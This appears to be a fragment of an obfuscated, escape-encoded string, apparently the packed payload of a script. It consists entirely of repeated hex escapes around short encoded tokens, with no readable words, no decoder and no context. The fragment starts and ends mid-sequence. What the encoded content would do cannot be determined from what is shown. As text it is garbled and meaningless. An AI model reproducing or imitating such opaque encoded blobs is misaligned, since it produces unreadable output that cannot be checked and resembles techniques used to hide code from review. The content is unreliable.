2\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5